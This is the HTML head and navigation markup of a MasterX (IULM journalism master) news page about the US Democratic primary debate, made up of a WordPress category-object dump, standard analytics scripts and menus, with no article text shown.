""["cat_name"]=>string(7) "Sanità"["category_nicename"]=>string(6) "sanita"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sanita { color:; }.post-meta.style2 a.cat-sanita { background-color:; }.post .post-content .category_title.catstyle-style12895 h2 a:hover { color:; }object(WP_Term)#16728 (17) {["term_id"]=>int(10564)["name"]=>string(7) "Scienza"["slug"]=>string(7) "scienza"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10554)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(84)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10564)["category_count"]=>int(84)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Scienza"["category_nicename"]=>string(7) "scienza"["category_parent"]=>int(0)}.post-meta.style1 a.cat-scienza { color:; }.post-meta.style2 a.cat-scienza { background-color:; }.post .post-content .category_title.catstyle-style10564 h2 a:hover { color:; }object(WP_Term)#16729 (17) {["term_id"]=>int(13096)["name"]=>string(6) "Social"["slug"]=>string(6) "social"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13086)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13096)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Social"["category_nicename"]=>string(6) "social"["category_parent"]=>int(0)}.post-meta.style1 a.cat-social { color:; }.post-meta.style2 a.cat-social { background-color:; }.post .post-content .category_title.catstyle-style13096 h2 a:hover { color:; }object(WP_Term)#16728 (17) {["term_id"]=>int(8276)["name"]=>string(14) "Sostenibilità"["slug"]=>string(13) "sostenibilita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8272)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10193)["count"]=>int(69)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8276)["category_count"]=>int(69)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sostenibilità"["category_nicename"]=>string(13) "sostenibilita"["category_parent"]=>int(10193)}.post-meta.style1 a.cat-sostenibilita { color:; }.post-meta.style2 a.cat-sostenibilita { background-color:; }.post .post-content .category_title.catstyle-style8276 h2 a:hover { color:; }object(WP_Term)#16729 (17) {["term_id"]=>int(14424)["name"]=>string(17) "Speciale Elezioni"["slug"]=>string(17) "speciale-elezioni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(0)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14424)["category_count"]=>int(0)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Speciale Elezioni"["category_nicename"]=>string(17) "speciale-elezioni"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciale-elezioni { color:; }.post-meta.style2 a.cat-speciale-elezioni { background-color:; }.post .post-content .category_title.catstyle-style14424 h2 a:hover { color:; }object(WP_Term)#16728 (17) {["term_id"]=>int(1047)["name"]=>string(25) "Speciale Fuorisalone 2017"["slug"]=>string(15) "fuorisalone2017"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1047)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(18)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1047)["category_count"]=>int(18)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2017"["category_nicename"]=>string(15) "fuorisalone2017"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2017 { color:; }.post-meta.style2 a.cat-fuorisalone2017 { background-color:; }.post .post-content .category_title.catstyle-style1047 h2 a:hover { color:; }object(WP_Term)#16729 (17) {["term_id"]=>int(3702)["name"]=>string(25) "Speciale Fuorisalone 2018"["slug"]=>string(15) "fuorisalone2018"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3702)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3702)["category_count"]=>int(10)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2018"["category_nicename"]=>string(15) "fuorisalone2018"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2018 { color:; }.post-meta.style2 a.cat-fuorisalone2018 { background-color:; }.post .post-content .category_title.catstyle-style3702 h2 a:hover { color:; }object(WP_Term)#16728 (17) {["term_id"]=>int(165)["name"]=>string(5) "Sport"["slug"]=>string(5) "sport"["term_group"]=>int(0)["term_taxonomy_id"]=>int(165)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(988)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(165)["category_count"]=>int(988)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Sport"["category_nicename"]=>string(5) "sport"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sport { color:; }.post-meta.style2 a.cat-sport { background-color:; }.post .post-content .category_title.catstyle-style165 h2 a:hover { color:; }object(WP_Term)#16729 (17) {["term_id"]=>int(12060)["name"]=>string(14) "Sport a freddo"["slug"]=>string(14) "sport-a-freddo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12050)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(165)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12060)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sport a freddo"["category_nicename"]=>string(14) "sport-a-freddo"["category_parent"]=>int(165)}.post-meta.style1 a.cat-sport-a-freddo { color:; }.post-meta.style2 a.cat-sport-a-freddo { background-color:; }.post .post-content .category_title.catstyle-style12060 h2 a:hover { color:; }object(WP_Term)#16728 (17) {["term_id"]=>int(10840)["name"]=>string(18) "Stories in English"["slug"]=>string(18) "stories-in-english"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10830)["taxonomy"]=>string(8) "category"["description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["parent"]=>int(77)["count"]=>int(33)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10840)["category_count"]=>int(33)["category_description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["cat_name"]=>string(18) "Stories in English"["category_nicename"]=>string(18) "stories-in-english"["category_parent"]=>int(77)}.post-meta.style1 a.cat-stories-in-english { color:; }.post-meta.style2 a.cat-stories-in-english { background-color:; }.post .post-content .category_title.catstyle-style10840 h2 a:hover { color:; }object(WP_Term)#16729 (17) {["term_id"]=>int(8323)["name"]=>string(10) "Tecnologia"["slug"]=>string(10) "tecnologia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8319)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(151)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8323)["category_count"]=>int(151)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Tecnologia"["category_nicename"]=>string(10) "tecnologia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-tecnologia { color:; }.post-meta.style2 a.cat-tecnologia { background-color:; }.post .post-content .category_title.catstyle-style8323 h2 a:hover { color:; }object(WP_Term)#16728 (17) {["term_id"]=>int(1354)["name"]=>string(5) "Today"["slug"]=>string(5) "today"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1354)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(3990)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1354)["category_count"]=>int(3990)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Today"["category_nicename"]=>string(5) "today"["category_parent"]=>int(0)}.post-meta.style1 a.cat-today { color:; }.post-meta.style2 a.cat-today { background-color:; }.post .post-content .category_title.catstyle-style1354 h2 a:hover { color:; }object(WP_Term)#16729 (17) {["term_id"]=>int(168)["name"]=>string(14) "Today - Italia"["slug"]=>string(12) "today-italia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(168)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2108)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(168)["category_count"]=>int(2108)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Italia"["category_nicename"]=>string(12) "today-italia"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-italia { color:; }.post-meta.style2 a.cat-today-italia { background-color:; }.post .post-content .category_title.catstyle-style168 h2 a:hover { color:; }object(WP_Term)#16728 (17) {["term_id"]=>int(166)["name"]=>string(14) "Today - Milano"["slug"]=>string(12) "today-milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(166)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(1022)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(166)["category_count"]=>int(1022)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Milano"["category_nicename"]=>string(12) "today-milano"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-milano { color:; }.post-meta.style2 a.cat-today-milano { background-color:; }.post .post-content .category_title.catstyle-style166 h2 a:hover { color:; }object(WP_Term)#16729 (17) {["term_id"]=>int(167)["name"]=>string(13) "Today - Mondo"["slug"]=>string(11) "today-mondo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(167)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2385)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(167)["category_count"]=>int(2385)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Today - Mondo"["category_nicename"]=>string(11) "today-mondo"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-mondo { color:; }.post-meta.style2 a.cat-today-mondo { background-color:; }.post .post-content .category_title.catstyle-style167 h2 a:hover { color:; }object(WP_Term)#16728 (17) {["term_id"]=>int(1)["name"]=>string(13) "Uncategorized"["slug"]=>string(13) "uncategorized"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(649)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1)["category_count"]=>int(649)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Uncategorized"["category_nicename"]=>string(13) "uncategorized"["category_parent"]=>int(0)}.post-meta.style1 a.cat-uncategorized { color:; }.post-meta.style2 a.cat-uncategorized { background-color:; }.post .post-content .category_title.catstyle-style1 h2 a:hover { color:; }object(WP_Term)#16729 (17) {["term_id"]=>int(1609)["name"]=>string(21) "Video di clipreporter"["slug"]=>string(18) "video-clipreporter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1609)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(293)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1609)["category_count"]=>int(293)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Video di clipreporter"["category_nicename"]=>string(18) "video-clipreporter"["category_parent"]=>int(0)}.post-meta.style1 a.cat-video-clipreporter { color:; }.post-meta.style2 a.cat-video-clipreporter { background-color:; }.post .post-content .category_title.catstyle-style1609 h2 a:hover { color:; }object(WP_Term)#16728 (17) {["term_id"]=>int(3810)["name"]=>string(14) "Videoreportage"["slug"]=>string(14) "videoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3810)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3810)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Videoreportage"["category_nicename"]=>string(14) "videoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-videoreportage { color:; }.post-meta.style2 a.cat-videoreportage { background-color:; }.post .post-content .category_title.catstyle-style3810 h2 a:hover { color:; }
</style>
<link rel='stylesheet' id='thb-style-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A300%2C400%2C500%2C600%2C700%2C900%7COswald%3A300%2C400%2C500%2C600%2C700%2C900%7CLora%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin&#038;ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P82HVQF2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["masterx.iulm.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P82HVQF2");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://masterx.iulm.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://masterx.iulm.it/wp-json/wp/v2/posts/51979" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://masterx.iulm.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://masterx.iulm.it/?p=51979' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://masterx.iulm.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Fprimarie-democratiche-usa-bloomberg-dibattito-tv%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://masterx.iulm.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Fprimarie-democratiche-usa-bloomberg-dibattito-tv%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M85S69');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/5d9b89b78216a8b78c4a9c949917a7a7.js"></script>
<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* Stile per l'occhiello */
.occhiello {
  font-size: 14px;
  font-weight: bold;
  color: #999;
  margin-bottom: 10px;
  text-transform: none; /* Disabilitato per permettere la scelta */
}

/* Opzione per mettere l'occhiello in maiuscolo */
.occhiello.maiuscolo {
  text-transform: uppercase;
}

/* Stile per il catenaccio */
.catenaccio {
  font-size: 18px;
  font-style: italic;
  color: #555;
  margin-top: 10px;
  margin-bottom: 20px;
  text-transform: none; /* Disabilitato anche per catenaccio */
}

/* Opzione per mettere il catenaccio in maiuscolo */
.catenaccio.maiuscolo {
  text-transform: uppercase;
}

.entry-content strong,
.entry-content b {
  font-weight: 700 !important;
  color: #000; /* o un grigio più scuro tipo #333 se vuoi meno contrasto */
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-51979 single-format-image wp-theme-thevoux-wp wp-child-theme-thevoux-wp-child social_black-off wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-122293">

<div id="wrapper" class="thb-page-transition-off">
	<!-- Start Mobile Menu -->
<nav id="mobile-menu">
	<div class="custom_scroll" id="menu-scroll">
		<div>
			<a href="#" class="close">×</a>
			<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
						  <ul id="menu-menu-principale" class="thb-mobile-menu"><li id="menu-item-1080" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li id="menu-item-1078" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li id="menu-item-1073" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li id="menu-item-1077" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li id="menu-item-1076" class=" menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li id="menu-item-1075" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li id="menu-item-1074" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li id="menu-item-1079" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li id="menu-item-66386" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li id="menu-item-14831" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14837" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li id="menu-item-14832" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li id="menu-item-14833" class=" menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li id="menu-item-23637" class=" menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li id="menu-item-14834" class=" menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li id="menu-item-14835" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li id="menu-item-14836" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>										<ul id="menu-prodotti-masterx" class="thb-mobile-menu-secondary"><li id="menu-item-14838" class="menu-item menu-item-type-post_type_archive menu-item-object-tg_labiulm menu-item-14838"><a href="https://masterx.iulm.it/tg-labiulm-digital-news/">TG MasterX</a></li>
<li id="menu-item-15591" class="menu-item menu-item-type-post_type_archive menu-item-object-gr_labiulm menu-item-15591"><a href="https://masterx.iulm.it/gr-labiulm-digital-news/">MasterX Radio News</a></li>
<li id="menu-item-14839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14839"><a href="https://masterx.iulm.it/master/magazine/">MasterX Magazine</a></li>
<li id="menu-item-14840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14840"><a href="https://masterx.iulm.it/master/quindi/">QUINDI Magazine</a></li>
</ul>						<div class="menu-footer">
							</div>
		</div>
	</div>
</nav>
<!-- End Mobile Menu -->	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		
<!-- Start Header -->
<header class="header fixed">
	<div class="header_top cf">
		<div class="row full-width-row">
			<div class="small-3 medium-2 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
			</div>
			<div class="small-6 medium-8 columns logo text-center active">
				<h6 id="page-title">Primarie democratiche Usa: tutti contro Bloomberg nel confronto tv</h6>			</div>
			<div class="small-3 medium-2 columns text-right">
				<div class="social-holder">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
				<span class="progress"></span>
			</div>
	<div class="nav_holder show-for-large">
		<div class="row full-width-row no-padding">
			<div class="small-12 columns">
				<nav role="navigation" class="full-menu-container text-center ">
										  <ul id="menu-menu-principale-1" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
